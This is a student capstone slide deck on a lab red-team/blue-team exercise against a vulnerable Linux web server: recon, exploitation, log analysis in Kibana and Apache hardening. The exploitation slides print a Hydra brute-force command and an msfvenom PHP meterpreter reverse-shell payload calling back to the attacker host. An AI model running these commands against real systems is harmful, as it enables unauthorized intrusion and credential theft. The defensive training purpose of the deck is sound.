Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System
Emma Franco & Gloria Morelos

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
Network Topology
‹#›

Slide 4

Network Topology
Network
Address Range: 192.168.1.0/24
Netmask: 255.255.255.0
Gateway: 192.168.1.1
Machines
IPv4: 192.168.1.105
OS: Linux
Hostname: Capstone
IPv4: 192.168.1.90
OS: Linux
Hostname: Kali
IPv4: 192.168.1.100
OS: Linux
Hostname: ELK
IPv4: 192.168.1.1
OS: Windows
Hostname: ML-RefVM-684427

Slide 5

Red Team
Security Assessment
‹#›

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
CAPSTONE | 192.168.1.105 | The Target Machine
KALI | 192.168.1.90 | The Attacker Machine
ELK | 192.168.1.100 | Kibana Visualization of Attack Logs
ML-REFVM-684427 | 192.168.1.1 | Gateway/NAT Switch

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Directory listing enabled | Able to use browser to visit Capstone IP address and view directories of Capstone web server | Information Disclosure: User ‘Ashton’ found to be owner of /company_folders/secret_folder/ ; Attacker can use this information for further exploitation
Weak User Authentication | Able to conduct brute force attack to obtain password via rockyou.txt; Password is weak and lacks lockout rule for failed login attempts | Successful Brute Force Attack: Resulted in the password for Ryan’s /secret_folder/
Firewall Misconfigurations | Able to gain access to Capstone web server by executing reverse shell payload using open ports | Unauthorized Access: Attacker now has unauthorized and undetected control of Capstone web server

Slide 8

Exploitation: Directory Listing Enabled
01
02
03
Tools & Processes
To view the the Capstone server file structure, we entered http://192.168.1.105 into a web browser. Since Directory Listing was enabled, this provided us full access to the company files.
Achievements
The attacker discovered that user ‘Ashton’ was owner of /company_folders/secret_folder/ by viewing contents of meet_our_team/ashton.txt.
Evidence
“I can’t believe that they have me managing the company_folders/secret_folder!”
-- Ashton
Full screenshots on next slide.

Slide 9


Evidence of Vulnerability: Directory Listing Enabled
STEP 1:
Visit http://192.168.1.105 in web browser and view files
STEP 2:
Click on meet_our_team/ to see the ashton.txt file
STEP 3:
Note that Ashton manages the company_folders/secret_folder/

Slide 10

Exploitation: Weak Password & No Failed Password Lockout
01
02
03
Tools & Processes
Cracked password for /secret_folder/ by executing a Hydra brute force attack using the information we obtained from the ashton.txt file and a ‘rockyou’ dictionary. The dictionary was used to quickly attempt various common passwords until one was successful.
Achievements
Cracked password for user ‘Ashton’ and gained access to /secret_folder/.
Once inside /secret_folder/ discovered access data for /webdav/. Cracked hash for user ‘Ryan’ and gained access to /webdav/.
Evidence
The following command produced Ashton’s password:
hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folders/secret_folder
Full screenshots on next slide.

Slide 11


Evidence of Vulnerability: Weak Password & No Failed Password Lockout
STEP 1:
Crack Ashton’s password using Hydra brute force attack
STEP 2:
Once in secret_folder/ open file connect_to_corp_server/ which contains Ryan’s password hash
STEP 3:
Visit www.crackstation.net to obtain Ryan’s password from the hash

Slide 12

Exploitation: Firewall Misconfigurations
01
02
03
Tools & Processes
Created and uploaded malicious msfvenom payload to shared WebDAV folder.
Established remote listener and executed a reverse shell on Capstone server by clicking on the malicious file we placed in the WebDAV folder through our web browser since Directory Listing is enabled for the site.
Achievements
Obtained access to the root directory on the Capstone machine (192.168.1.105) and created a persistent backdoor, allowing for continued access to the target machine.
Evidence
The following command was used to create the malicious shell.php payload:
msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=55555 -f raw > shell.php
Full screenshots on next slide.

Slide 13


Evidence of Vulnerability: Firewall Misconfigurations
STEP 1:
Create malicious shell.php file using msfvenom
STEP 2:
Upload shell.php to webdav/ folder
STEP 3:
Set up a remote listener and execute payload through browser to gain access to target machine

Slide 14

Blue Team
Log Analysis and Attack Characterization
‹#›

Slide 15

Analysis: Identifying the Port Scan
Port scan occurred from 19:15 to 19:25
A total of 1,105 packets were sent by Attacker IP 192.168.1.90
The sudden increase in amount of packets is a clear indicator. Further investigation into user agents provides us with the user agent "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"

Slide 16


Analysis: Finding the Request for the Hidden Directory
The hidden directory was discovered August 30, 2021 @ 19.55.09.000.
10,143 requests were made to access the /secret_folder and /connect_to_corp_server files, one of which was successful and provided attacker with instructions for connecting to Webdav.

Slide 17




Analysis: Uncovering the Brute Force Attack
10,143 requests were made in the attack
14, 071 requests were made before the attacker discovered the password
Attacker discovered password on August 30, 2021 at 19:52:52

Slide 18


Analysis: Finding the WebDAV Connection
45 requests were made to the /webdav/ directory to access shell.php and passwd.dav files

Slide 19
Blue Team
Proposed Alarms and Mitigation Strategies
‹#›

Slide 20

Mitigation: Blocking the Port Scan
In order to block future port scans, the following should be implemented:
Identify what normal host activity looks like and set up continuous log monitoring that alerts when thresholds for abnormal activity such as port scans or bruteforce is detected
Configure firewall to first block all traffic, then override to allow only essential traffic
Whitelist known IP addresses
An alarm can be set after 1000 connections have been made within an hour:

Slide 21
Mitigation: Finding the Request for the Hidden Directory
In order to detect future unauthorized access, set an alert that will trigger when threshold of >0 requests for the hidden directory is exceeded.
In order to block future unwanted access, disable directory listing for hidden directories. This can be done by reconfiguring the Apache2 configuration file with the below settings::
<Directory /var/www/company_folders/secret_folder>
Options -Indexes +FollowSymLinks
AllowOverride None
Require all granted
</Directory>
sudo systemctl restart apache2
Another option would be to configure httpd.conf file to restrict access by IP and whitelist known IP addresses to have access to hidden directories, and deny traffic to all others:
